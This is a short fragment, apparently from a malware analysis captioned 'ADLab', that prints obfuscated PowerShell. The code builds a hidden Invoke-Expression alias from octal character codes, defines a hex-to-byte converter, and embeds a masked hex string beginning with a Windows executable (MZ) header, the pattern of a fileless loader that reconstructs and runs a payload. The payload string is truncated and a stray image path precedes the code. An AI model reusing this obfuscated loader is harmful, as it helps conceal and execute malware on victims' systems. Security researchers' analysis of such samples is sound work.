 $t0=-Join ((111, 105, 130)| ForEach-Object {( [Convert]::ToInt16(([String]$_ ), 8) -As[Char])});sal g $t0
[String]$qaUD='4D5A9&^&^&^&^3&^&^&^&^&^&^4&^&^&^&^&^&^FFFF&^&^&^&^B8&^&^&^&^&^&^&^&^&^&^&^&^&^&^4&^&^&^&^&^&^&^&^&^
Function KAFtxgVk {
[CmdletBinding()]
[OutputType([byte[]])]
param(
[Parameter(Mandatory=$true)] [String]$RkSSast
)
$XKQMZTzN = New-Object -TypeName byte[] -ArgumentList ($RkSSast.Length / 2)
for ($i = 0; $i -lt $RkSSast.Length; $i += 2) {
$XKQMZTzN[$i / 2] = [Convert]::ToByte($RkSSast.Substring($i, 2), 16)
}
return [byte[]]$XKQMZTzN
}
PE文件数据
ADLab